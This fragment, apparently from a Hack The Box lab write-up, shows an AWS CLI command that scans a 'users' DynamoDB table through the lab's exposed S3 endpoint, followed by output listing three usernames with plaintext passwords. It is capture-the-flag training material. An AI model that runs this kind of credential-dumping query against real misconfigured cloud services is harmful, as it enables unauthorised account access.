 → aws --endpoint-url=http://s3.bucket.htb dynamodb scan --table-name users
{
    "Items": [
        {
            "password": {
                "S": "Management@#1@#"
            },
            "username": {
                "S": "Mgmt"
            }
        },
        {
            "password": {
                "S": "Welcome123!"
            },
            "username": {
                "S": "Cloudadm"
            }
        },
        {
            "password": {
                "S": "n2vM-<_K_Q:.Aa2"
            },
            "username": {
                "S": "Sysadm"
            }
        }
    ],
    "Count": 3,
    "ScannedCount": 3,
    "ConsumedCapacity": null
}